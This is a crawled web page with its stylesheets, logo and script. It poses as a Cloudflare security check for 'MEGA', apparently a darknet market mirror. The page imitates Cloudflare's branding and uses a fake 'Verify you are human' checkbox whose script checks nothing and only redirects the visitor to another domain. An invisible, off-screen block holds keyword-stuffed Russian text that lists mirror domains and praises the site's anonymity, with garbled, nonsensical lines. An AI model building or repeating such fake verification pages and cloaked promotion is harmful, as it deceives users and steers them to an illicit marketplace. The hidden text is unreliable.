

--- FILE ---
content_type: text/html
request_url: https://m3ga.xn--90a5a.com/
body_size: 4178
content:
<!DOCTYPE html>
<html class="lang-ru" dir="ltr" lang="en-US">
  <head>
    <title>MEGA | M3GA | mgmarket6 at</title>
    <meta name="description" content="Официальное зеркало и переходник MEGA 2.0, нажмите для входа на M3GA megaweb16.at megaweb17.at mg11.at mgmarket4.at, mgmarket5.at, mgmarket6.at, mgmarket7.at и чтобы узнать новые ссылки">
    <meta name="keywords" content="mgmarket, mgmarket5, mgmarket6, m3ga,мега,mega,мега магазин,mega,мега официальный сайт,мега купить,мега ссылка,mega ссылка,mega market,mega sb,mega market,mega купить,сайт мега,мега тор,mega зеркало,площадка мега,мега площадка,mega как зайти">
    <meta name="author" content="MEGA | M3GA | mgmarket6 at">
    <meta name="publisher" content="MEGA | M3GA | mgmarket6 at">
    <meta name="copyright" content="MEGA | M3GA | mgmarket6 at">
    <meta property="og:description" content="Официальное зеркало и переходник MEGA 2.0, нажмите для входа на M3GA megaweb16.at megaweb17.at mg11.at mgmarket4.at, mgmarket5.at, mgmarket6.at, mgmarket7.at и чтобы узнать новые ссылки">
    <meta property="og:type" content="website" />
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
    <meta http-equiv="X-UA-Compatible" content="IE=Edge">
    <meta name="viewport" content="width=device-width,initial-scale=1">
    <link rel="stylesheet" href="style.css">
    <link rel="stylesheet" href="styles_1.css">
    <meta name="google-site-verification" content="Ro_O7xWVsfEhR6izB-eWfr_ftLUQ60aM4I28YlBjz5g" />
    <style>
.dropbtn {
  background-color: white;
  color: white;
  border: none;
  cursor: pointer;
}

.dropbtn:hover, .dropbtn:focus {
  background-color: #2980B9;
}

.dropdown {
  position: relative;
  display: inline-block;
}

.dropdown-content {
  display: none;
  position: absolute;
  background-color: #f1f1f1;
  min-width: 160px;
  overflow: auto;
  box-shadow: 0px 8px 16px 0px rgba(0,0,0,0.2);
  z-index: 1;
}

.dropdown-content a {
  color: black;
  padding: 12px 16px;
  text-decoration: none;
  display: block;
}

.dropdown a:hover {background-color: #ddd;}

.show {display: block;}
</style>
  </head>
  <body class="no-js">
    <div class="main-wrapper" role="main">
      <div class="main-content">
        <h1 class="zone-name-title h1">mgmarket6.at</h1>
        <h2 id="challenge-running" class="h2">
          Проверка безопасности подключения к сайту
        </h2>

    <div class="captcha-container"><br><br><br>
        <!-- Заголовок большого текста -->
        <div class="site-header">
            <div class="rowk">
        </div>

        <!-- Блок с капчей -->
        <div class="captcha-box">
            <div class="captcha-checkbox">
                <input type="checkbox" id="captcha">
                <label for="captcha">
                    <div class="checkmark"></div>
                    <span class="loader hidden"></span>
                    <a id="captcha-text">Verify you are human</a>
                </label>
                <div class="success-checkbox hidden">
                    <div class="success-checkmark">
                        <span class="checkmark-inner">✔️</span>
                    </div>
                </div>
            </div>
            <div class="captcha-logo">
                <img src="converted.svg" alt="Cloudflare Logo">
                <div class="captcha-terms">
                    <u><a href="#">Privacy</a></u> • <u><a href="#">Terms</a></u>
                </div>
            </div>
        </div>
    </div>

        <div id="challenge-body-text" class="core-msg spacer">
          Сначала mgmarket6.at требуется проверить безопасность вашего подключения.
        </div>

        <noscript><div id="challenge-error-title">
            <div class="h2">
              <span class="icon-wrapper"><div class="heading-icon warning-icon"></div></span><span id="challenge-error-text">Enable JavaScript and cookies to continue</span>
            </div>
          </div></noscript>
      </div>
    </div>

    <div class="footer" role="contentinfo">
      <div class="footer-inner">
        <div class="clearfix diagnostic-wrapper">
          <div class="ray-id">Ray ID: <code>7f30f2d46g33cc3bb7a8</code></div>
        </div>
        <div class="text-center" id="footer-text">
          Производительность и безопасность на платформе
          <span rel="noopener noreferrer" href="https://www.cloudflare.com/?utm_source=challenge&utm_campaign=l" target="_blank">Cloudflare</span>
        </div>
      </div>
    </div>
</div>
<script src="script_1.js"></script>
  <br/>

<div style="position: fixed; right: -1365px; top: -823px; overflow: hidden; width: 326px; visibility: hidden;">

Отличная репутация Mega и mgmarket6.at на рынке<br>
Mega 2.0 - это платформа для обмена файлами, которая завоевала доверие миллионов пользователей по всему миру. m3ga С момента своего создания Mega стала не только лидером в сфере обмена файлами, но и символом безопасности и надежности.<br>
<br>
Превосходные меры безопасности<br>
Одной из главных причин, по которым Mega и Mega 2.0 mgmarket6.at является самой безопасной платформой для обмена файлами, являются ее превосходные меры безопасности. Все файлы, загруженные на Mega, защищены с использованием сильного шифрования, что гарантирует их конфиденциальность и целостность.<br>
<br>
Контроль доступа и шифрование: M3ga и Mega обеспечивает полный контроль над доступом к загруженным файлам. Пользователи могут легко управлять правами доступа к своим файлам, устанавливая различные уровни доступа для разных пользователей. Кроме того, все файлы на Mgmarket5.at шифруются на уровне клиента, что означает, что даже сама платформа не имеет доступа к содержимому загруженных файлов.<br>
<br>
Продвинутые технологии защиты данных: M3ga и mega mgmarket7 постоянно обновляет и совершенствует свои технологии защиты данных, чтобы гарантировать максимальную безопасность своим пользователям. Благодаря использованию передовых технологий шифрования и аутентификации Mega обеспечивает защиту данных на самом высоком уровне.<br>
<br>
Экологичность: Пушистые льдинки безопасны для окружающей среды и не наносят вред природе.<br>
<br>
Простота использования и удобство: Помимо своей безопасности Mega 2.0 также известна своей простотой использования и удобством. Пользователи могут легко загружать, скачивать и делиться файлами на mgmarket5.at всего лишь несколькими кликами мыши, что делает эту платформу идеальным выбором как для профессионального, так и для личного использования.<br>
<br>
Вывод<br>
В эпоху, когда конфиденциальность данных постоянно находится под угрозой MgMarket5, представляет собой оплот надежды для людей и организаций, стремящихся к безопасным решениям для обмена файлами. Благодаря своему мощному шифрованию, анонимности пользователей и интуитивному интерфейсу, он предлагает безопасное пристанище для чувствительных данных в цифровом мире.:<br>
<br>
Является ли MgMarket6.at законным для использования? MgMarket7.at работает, что может вызвать правовые вопросы в некоторых юрисдикциях. Пользователи должны ознакомиться с соответствующими законами и правилами перед использованием платформы.<br>
<br>
Могу ли я доверять Mega m3ga своим чувствительным файлам? MgMarket4.at завоевал репутацию за приоритет конфиденциальности и безопасности пользователей. Однако пользователи должны быть осторожны и принимать соответствующие меры для защиты своих данных.<br>
<br>
Как Mega Market обеспечивает анонимность пользователей?Платформа не требует предоставления личной информации во время процесса регистрации и использует техники шифрования для защиты личности пользователя.<br>
<br>
FAQS (Часто Задаваемые Вопросы)<br>
1. Есть ли ограничения на размер файла на Mega 2.0? В отличие от многих других платформ для обмена файлами, Mg11.at не накладывает ограничений на размер файла, позволяя пользователям загружать и обмениваться большими файлами без ограничений.<br>
<br>
2. Какие шаги я могу предпринять для улучшения безопасности при использовании M3ga Market? Да, M3GL Для обеспечения безопасного обмена файлами с M3GA GL рекомендуется следовать bewwist practices и избегать распространенных ошибок<br>
<br>
3. Какие шаги я могу предпринять для улучшения безопасности при использовании M3ga Market? Это включает в себя использование надежных паролей и регулярное обновление программного обеспечения.<br>
<br>
Заключение<br>
Безопасный обмен файлами является неотъемлемой частью современной бизнес-среды. M3GA GL предоставляет эффективные инструменты для обеспечения безопасности передачи данных, делая его незаменимым ресурсом для организаций, ценящих конфиденциальность и безопасность своей информации.<br>
<br>
megaweb16.at<br>
megaweb17.at<br>
megaweb18.at<br>
mg11.at<br>
mg12.at<br>
mgmarket4.at<br>
mgmarket5.at<br>
mgmarket6.at<br>
mgmarket7.at<br>
mgmarket8.at<br>
<br>
</div>
  
  <script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"7df702f53ea54a13a43d91bc8d1da139","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://m3ga.xn--90a5a.com/style.css
body_size: 2662
content:
* {
  box-sizing: border-box;
  margin: 0;
  padding: 0;
}

html {
  line-height: 1.15;
  -webkit-text-size-adjust: 100%;
  color: #313131;
}

html,
button {
  font-family: system-ui, -apple-system, BlinkMacSystemFont, Segoe UI, Roboto,
    Helvetica Neue, Arial, Noto Sans, sans-serif, "Apple Color Emoji",
    "Segoe UI Emoji", Segoe UI Symbol, "Noto Color Emoji";
}

body {
  display: flex;
  flex-direction: column;
  min-height: 100vh;
}

a {
  transition: color 0.15s ease;
  background-color: transparent;
  text-decoration: none;
  color: #0051c3;
}

a:hover {
  text-decoration: underline;
  color: #ee730a;
}

.hidden {
  display: none;
}

.main-content {
  margin: 8rem auto;
  width: 100%;
  max-width: 60rem;
}

.heading-favicon {
  margin-right: 0.5rem;
  width: 2rem;
  height: 2rem;
}

@media (max-width: 720px) {
  .main-content {
    margin-top: 4rem;
  }

  .heading-favicon {
    width: 1.5rem;
    height: 1.5rem;
  }
}

.main-content,
.footer {
  padding-right: 1.5rem;
  padding-left: 1.5rem;
}

.main-wrapper {
  display: flex;
  flex: 1;
  flex-direction: column;
  align-items: center;
}

.font-red {
  color: #b20f03;
}

.spacer {
  margin: 2rem 0;
}

.h1 {
  line-height: 3.75rem;
  font-size: 2.5rem;
  font-weight: 500;
}

.h2 {
  line-height: 2.25rem;
  font-size: 1.5rem;
  font-weight: 500;
}

.core-msg {
  line-height: 2.25rem;
  font-size: 1.5rem;
  font-weight: 400;
}

.body-text {
  line-height: 1.25rem;
  font-size: 1rem;
  font-weight: 400;
}

.expandable-title {
  line-height: 1.5rem;
  font-weight: 500;
}

@media (max-width: 720px) {
  .h1 {
    line-height: 1.75rem;
    font-size: 1.5rem;
  }

  .h2 {
    line-height: 1.5rem;
    font-size: 1.25rem;
  }

  .core-msg {
    line-height: 1.5rem;
    font-size: 1rem;
  }
}

.icon-wrapper {
  display: inline-block;
  position: relative;
  top: 0.25rem;
  margin-right: 0.2rem;
}

.heading-icon {
  width: 1.625rem;
  height: 1.625rem;
}

@media (max-width: 720px) {
  .heading-icon {
    width: 1.25rem;
    height: 1.25rem;
  }
}

.warning-icon {
  display: inline-block;
  background-image: url([data-uri]);
  background-size: cover;
}

.text-center {
  text-align: center;
}

.expandable {
  transition: height, border-left 0.2s;
  border-left: 0.125rem solid #e5e5e5;
  padding-left: 0.5rem;
}

.expandable.expanded {
  border-left-color: #0051c3;
}

.expandable-summary-btn {
  border: none;
  background: none;
  cursor: pointer;
  padding: 0;
  color: inherit;
  font: inherit;
}

.expandable-details {
  display: none;
  padding: 0.5rem 0;
}

.expanded > .expandable-details {
  display: block;
}

.caret-icon {
  display: inline-block;
  transition: transform 0.2s;
  background-image: url([data-uri]);
  background-size: contain;
  width: 1rem;
  height: 1rem;
}

.caret-icon-wrapper {
  position: relative;
  top: 0.1rem;
  margin-left: 0.2rem;
}

.expanded .caret-icon {
  transform: rotate(180deg);
}

.big-button {
  transition-duration: 0.2s;
  transition-property: background-color, border-color, color;
  transition-timing-function: ease;
  border: 0.063rem solid #0051c3;
  border-radius: 0.313rem;
  padding: 0.375rem 1rem;
  line-height: 1.313rem;
  font-size: 0.875rem;
}

.big-button:hover {
  cursor: pointer;
}

.captcha-prompt:not(.hidden) {
  display: flex;
}

@media (max-width: 720px) {
  .captcha-prompt:not(.hidden) {
    flex-wrap: wrap;
    justify-content: center;
  }
}

.pow-button {
  margin: 2rem 0;
  background-color: #0051c3;
  color: #fff;
}

.pow-button:hover {
  border-color: #003681;
  background-color: #003681;
  color: #fff;
}

.footer {
  margin: 0 auto;
  width: 100%;
  max-width: 60rem;
  line-height: 1.125rem;
  font-size: 0.75rem;
}

.footer-inner {
  border-top: 1px solid #d9d9d9;
  padding-top: 1rem;
  padding-bottom: 1rem;
}

.ip-address {
  margin-left: 2.25rem;
}

.clearfix:after {
  display: table;
  clear: both;
  content: "";
}

.clearfix .column {
  float: left;
  padding-right: 1.5rem;
  width: 50%;
}

.diagnostic-wrapper {
  margin-bottom: 0.5rem;
}

.footer .ray-id {
  text-align: center;
}

.footer .ray-id code {
  font-family: monaco, courier, monospace;
}

.core-msg,
.zone-name-title {
  overflow-wrap: break-word;
}

@media (max-width: 720px) {
  .diagnostic-wrapper {
    display: flex;
    flex-wrap: wrap;
    justify-content: center;
  }

  .clearfix:after {
    display: initial;
    clear: none;
    text-align: center;
    content: none;
  }

  .column {
    padding-bottom: 2rem;
  }

  .clearfix .column {
    float: none;
    padding: 0;
    width: auto;
    word-break: keep-all;
  }

  .zone-name-title {
    margin-bottom: 1rem;
  }
}

.loading-spinner {
  height: 76.391px;
}

.lds-ring {
  display: inline-block;
  position: relative;
  width: 1.875rem;
  height: 1.875rem;
}

.lds-ring div {
  box-sizing: border-box;
  display: block;
  position: absolute;
  border: 0.3rem solid #595959;
  border-radius: 50%;
  border-color: #595959 transparent transparent;
  width: 1.875rem;
  height: 1.875rem;
  animation: lds-ring 1.2s cubic-bezier(0.5, 0, 0.5, 1) infinite;
}

.lds-ring div:nth-child(1) {
  animation-delay: -0.45s;
}

.lds-ring div:nth-child(2) {
  animation-delay: -0.3s;
}

.lds-ring div:nth-child(3) {
  animation-delay: -0.15s;
}

@keyframes lds-ring {
  0% {
    transform: rotate(0);
  }

  to {
    transform: rotate(360deg);
  }
}

@media screen and (-ms-high-contrast: active),
  screen and (-ms-high-contrast: none) {
  body,
  .main-wrapper {
    display: block;
  }
}

body.no-js .loading-spinner {
  visibility: hidden;
}

body.no-js .challenge-running {
  display: none;
}

@media (prefers-color-scheme: dark) {
  body {
    background-color: #222;
    color: #d9d9d9;
  }

  a {
    color: #000;
  }

  a:hover {
    text-decoration: underline;
    color: #ee730a;
  }

  .lds-ring div {
    border-color: #999 transparent transparent;
  }

  .font-red {
    color: #fc574a;
  }

  .big-button,
  .pow-button {
    background-color: #4693ff;
    color: #1d1d1d;
  }

  .expandable.expanded {
    border-left-color: #4693ff;
  }
}

body.dark {
  background-color: #222;
  color: #000;
}

body.dark a {
  color: #fff;
}

body.dark a:hover {
  text-decoration: underline;
  color: #ee730a;
}

body.dark .lds-ring div {
  border-color: #999 transparent transparent;
}

body.dark .font-red {
  color: #b20f03;
}

body.dark .big-button,
body.dark .pow-button {
  background-color: #4693ff;
  color: #1d1d1d;
}

body.dark .expandable.expanded {
  border-left-color: #4693ff;
}

body.light {
  background-color: transparent;
  color: #313131;
}

body.light a {
  color: #0051c3;
}

body.light a:hover {
  text-decoration: underline;
  color: #ee730a;
}

body.light .lds-ring div {
  border-color: #595959 transparent transparent;
}

body.light .font-red {
  color: #fc574a;
}

body.light .big-button,
body.light .pow-button {
  border-color: #003681;
  background-color: #003681;
  color: #fff;
}

body.light .expandable.expanded {
  border-left-color: #0051c3;
}

#turnstile-wrapper img {
  width: 350px;
  height: 80px;
}

.text-block {
  line-height: 2.25rem;
  font-size: 1.5rem;
  font-weight: 400;
  height: 100px;
}

.image {
  height: 10px;
}

.spinner {
  animation: rotate 2s linear infinite;
  width: 50px;
  height: 50px;
}

.path {
  stroke: #505459; /* Цвет линии */
  stroke-linecap: round;
  animation: dash 1.5s ease-in-out infinite;
}

@keyframes rotate {
  100% {
    transform: rotate(360deg);
  }
}

@keyframes dash {
  0% {
    stroke-dasharray: 1, 150;
    stroke-dashoffset: 0;
  }
  50% {
    stroke-dasharray: 90, 150;
    stroke-dashoffset: -35;
  }
  100% {
    stroke-dasharray: 90, 150;
    stroke-dashoffset: -124;
  }
}

#challenge-success {
  margin: 70px 0 0 0;
}


--- FILE ---
content_type: text/css
request_url: https://m3ga.xn--90a5a.com/styles_1.css
body_size: 273
content:
.captcha-box {
    display: flex;
    justify-content: space-between;
    align-items: center;
    background-color: #fafafa;
    border: 1px solid #ddd;
    border-radius: 8px;
    padding: 10px;
    box-shadow: 0 0 10px rgba(0, 0, 0, 0.1);
    width: 350px;
    height: 80px;
}

.captcha-checkbox {
    display: flex;
    align-items: center;
    margin-right: 10px;
}

input[type="checkbox"] {
    display: none;
}

label {
    display: flex;
    align-items: center;
    cursor: pointer;
    font-size: 16px;
}

.checkmark {
    width: 33px;
    height: 33px;
    border: 2px solid #bbb;
    border-radius: 4px;
    margin-right: 10px;
    display: flex;
    justify-content: center;
    align-items: center;
}

.checkmark.hidden {
    display: none;
}

#captcha-text {
    margin-left: 10px;
}

.loader {
    width: 33px;
    height: 33px;
    border: 5px dotted #00a039;
    border-radius: 50%;
    display: inline-block;
    box-sizing: border-box;
    animation: rotation 3s linear infinite;
}

@keyframes rotation {
    0% {
        transform: rotate(0deg);
    }
    100% {
        transform: rotate(360deg);
    }
}

.success-checkbox {
    display: flex;
    justify-content: center;
    align-items: center;
    width: 33px;
    height: 33px;
    border: 3px solid #bbb;
    border-radius: 4px;
    position: relative;
}

.success-checkmark {
    width: 100%;
    height: 100%;
    display: flex;
    justify-content: center;
    align-items: center;
}

.checkmark-inner {
    font-size: 24px;
    color: #F48121;
}

.hidden {
    display: none;
}

.captcha-logo {
    text-align: right;
}

.captcha-logo img {
    width: 80px;
}

.captcha-terms {
    font-size: 12px;
    color: #777;
    margin-top: 5px;
}

.captcha-terms a {
    color: #777;
    text-decoration: none;
}




--- FILE ---
content_type: image/svg+xml
request_url: https://m3ga.xn--90a5a.com/converted.svg
body_size: 576
content:
<svg xmlns="http://www.w3.org/2000/svg" id="Layer_2" viewBox="0 0 109 40.5"><style>.st0{fill:#fff}.st1{fill:#f48120}.st2{fill:#faad3f}.st3{fill:#404041}</style><path class="st0" d="M98.6 14.2L93 12.9l-1-.4-25.7.2v12.4l32.3.1z"/><path class="st1" d="M88.1 24c.3-1 .2-2-.3-2.6-.5-.6-1.2-1-2.1-1.1l-17.4-.2c-.1 0-.2-.1-.3-.1-.1-.1-.1-.2 0-.3.1-.2.2-.3.4-.3l17.5-.2c2.1-.1 4.3-1.8 5.1-3.8l1-2.6c0-.1.1-.2 0-.3-1.1-5.1-5.7-8.9-11.1-8.9-5 0-9.3 3.2-10.8 7.7-1-.7-2.2-1.1-3.6-1-2.4.2-4.3 2.2-4.6 4.6-.1.6 0 1.2.1 1.8-3.9.1-7.1 3.3-7.1 7.3 0 .4 0 .7.1 1.1 0 .2.2.3.3.3h32.1c.2 0 .4-.1.4-.3l.3-1.1z"/><path class="st2" d="M93.6 12.8h-.5c-.1 0-.2.1-.3.2l-.7 2.4c-.3 1-.2 2 .3 2.6.5.6 1.2 1 2.1 1.1l3.7.2c.1 0 .2.1.3.1.1.1.1.2 0 .3-.1.2-.2.3-.4.3l-3.8.2c-2.1.1-4.3 1.8-5.1 3.8l-.2.9c-.1.1 0 .3.2.3h13.2c.2 0 .3-.1.3-.3.2-.8.4-1.7.4-2.6 0-5.2-4.3-9.5-9.5-9.5"/><path class="st3" d="M104.4 30.8c-.5 0-.9-.4-.9-.9s.4-.9.9-.9.9.4.9.9-.4.9-.9.9m0-1.6c-.4 0-.7.3-.7.7 0 .4.3.7.7.7.4 0 .7-.3.7-.7 0-.4-.3-.7-.7-.7m.4 1.2h-.2l-.2-.3h-.2v.3h-.2v-.9h.5c.2 0 .3.1.3.3 0 .1-.1.2-.2.3l.2.3zm-.3-.5c.1 0 .1 0 .1-.1s-.1-.1-.1-.1h-.3v.3h.3zM14.8 29H17v6h3.8v1.9h-6zm8.3 3.9c0-2.3 1.8-4.1 4.3-4.1s4.2 1.8 4.2 4.1-1.8 4.1-4.3 4.1c-2.4 0-4.2-1.8-4.2-4.1m6.3 0c0-1.2-.8-2.2-2-2.2s-2 1-2 2.1.8 2.1 2 2.1c1.2.2 2-.8 2-2m4.9.5V29h2.2v4.4c0 1.1.6 1.7 1.5 1.7s1.5-.5 1.5-1.6V29h2.2v4.4c0 2.6-1.5 3.7-3.7 3.7-2.3-.1-3.7-1.2-3.7-3.7M45 29h3.1c2.8 0 4.5 1.6 4.5 3.9s-1.7 4-4.5 4h-3V29zm3.1 5.9c1.3 0 2.2-.7 2.2-2s-.9-2-2.2-2h-.9v4h.9zm7.6-5.9H62v1.9h-4.1v1.3h3.7V34h-3.7v2.9h-2.2zm9.4 0h2.2v6h3.8v1.9h-6zm11.7-.1H79l3.4 8H80l-.6-1.4h-3.1l-.6 1.4h-2.3l3.4-8zm2 4.9l-.9-2.2-.9 2.2h1.8zm6.4-4.8h3.7c1.2 0 2 .3 2.6.9.5.5.7 1.1.7 1.8 0 1.2-.6 2-1.6 2.4l1.9 2.8H90l-1.6-2.4h-1v2.4h-2.2V29zm3.6 3.8c.7 0 1.2-.4 1.2-.9 0-.6-.5-.9-1.2-.9h-1.4v1.9h1.4zm6.5-3.8h6.4v1.8h-4.2V32h3.8v1.8h-3.8V35h4.3v1.9h-6.5zM10 33.9c-.3.7-1 1.2-1.8 1.2-1.2 0-2-1-2-2.1s.8-2.1 2-2.1c.9 0 1.6.6 1.9 1.3h2.3c-.4-1.9-2-3.3-4.2-3.3-2.4 0-4.3 1.8-4.3 4.1s1.8 4.1 4.2 4.1c2.1 0 3.7-1.4 4.2-3.2H10z"/></svg>

--- FILE ---
content_type: application/javascript
request_url: https://m3ga.xn--90a5a.com/script_1.js
body_size: 172
content:
document.addEventListener('DOMContentLoaded', function () {
    const checkbox = document.querySelector('#captcha');
    const captchaText = document.querySelector('#captcha-text');
    const checkmark = document.querySelector('.checkmark');
    const loader = document.querySelector('.loader');
    const successCheckbox = document.querySelector('.success-checkbox');

    checkbox.addEventListener('change', function () {
        if (checkbox.checked) {
            checkmark.classList.add('hidden');  // Скрываем начальный чекбокс
            loader.classList.remove('hidden');  // Показываем лоадер
            captchaText.textContent = 'Verifying...';  // Изменяем текст
            // Лоадер загружается 5 секунд
            setTimeout(() => {
                loader.classList.add('hidden');  // Скрываем лоадер
                captchaText.classList.add('hidden');  // Скрываем текст Verifying...
                successCheckbox.classList.remove('hidden');  // Показываем увеличенный чекбокс с галочкой

                // Редирект через 2 секунды после появления галочки
                setTimeout(() => {
                    window.location.href = 'https://mgmarkets.at';
                }, 1000);
            }, 5000);
        }
    });
});
